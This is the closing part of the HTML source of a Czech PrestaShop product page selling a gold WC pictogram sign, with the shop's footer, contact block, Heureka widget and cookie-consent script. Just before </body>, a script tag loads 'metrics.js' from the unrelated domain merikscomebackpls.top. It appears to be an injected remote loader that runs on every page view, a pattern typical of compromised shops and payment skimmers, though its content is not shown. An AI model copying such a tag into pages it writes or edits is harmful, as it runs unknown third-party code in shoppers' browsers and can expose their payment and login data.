                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="142" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/1119-large_default/piktogram-wc-11-zl.jpg"
                              alt="Piktogram WC 11 ZL"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Piktogram s motivem <b>WC  </b>.<br /><br />Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1119-large_default/piktogram-wc-11-zl.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1119-home_default/piktogram-wc-11-zl.jpg"
                                              alt="Piktogram WC 11 ZL"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1115-large_default/piktogram-wc-11-zl.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1115-home_default/piktogram-wc-11-zl.jpg"
                                              alt="Piktogram WC 11 ZL"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>